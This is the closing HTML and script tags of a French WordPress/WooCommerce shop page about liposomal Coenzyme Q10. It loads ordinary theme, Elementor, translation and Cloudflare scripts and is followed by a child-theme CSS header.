jQuery(".woocommerce-verification-required").text("Seuls les clients qui ont acheté cet article peuvent laisser un avis.");				
jQuery('document').ready(function(){
        jQuery("a[rel~='nofollow']").each(function(){
                jQuery(this).attr('rel', jQuery(this).attr('rel').replace('nofollow',''));
        }); 
});
jQuery( document ).ready(function() {
   jQuery(".woocommerce-info.wc-memberships-member-discount-message").html("Vous voulez une promotion? Devenir membre !");				
})
//# sourceURL=nika-script-js-after
/* ]]> */
</script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/woocommerce.min.js?ver=1.0" id="nika-woocommerce-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/skip-link-fix.min.js?ver=1.0" id="nika-skip-link-fix-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" id="gt_widget_script_22467115-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['22467115'] = {"default_language":"fr","languages":["fr","de","it","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-22467115","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_22467115-js-before
/* ]]> */
</script><script src="https://labeffiplex.com/wp-content/plugins/gtranslate/js/fc.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/avantages-de-la-prise-de-coenzyme-q10-sous-forme-liposomale/" data-gt-orig-domain="labeffiplex.com" data-gt-widget-id="22467115" defer type="39ad12fdc1fbd92984fe61d9-text/javascript"></script><script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/custom-slick.min.js?ver=1.0" id="nika-custom-slick-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" defer src="https://labeffiplex.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.11","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_optimized_markup":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/labeffiplex.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/labeffiplex.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/labeffiplex.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d41b136eb0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":29698,"title":"Avantages%20de%20la%20prise%20de%20Coenzyme%20Q10%20sous%20forme%20liposomale%20%E2%80%93%20Labeffiplex","excerpt":"","featuredImage":"https:\/\/labeffiplex.com\/wp-content\/uploads\/2022\/07\/Avantages-de-la-prise-de-Coenzyme-Q10-sous-forme-liposomale-770x220.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="39ad12fdc1fbd92984fe61d9-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://labeffiplex.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="39ad12fdc1fbd92984fe61d9-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://labeffiplex.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="39ad12fdc1fbd92984fe61d9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"feffb883a26d44d9aabdf8ab3ef9482c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://labeffiplex.com/wp-content/themes/nika-child/style.css?ver=1.1.2
body_size: -400
content:
/**
* Theme Name: Nika Child
* Description: This is a child theme for Nika
* Author: Thembay
* Author URI: https://thembay.com/
* Version: 1.1.2
* Template: nika
*/


/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */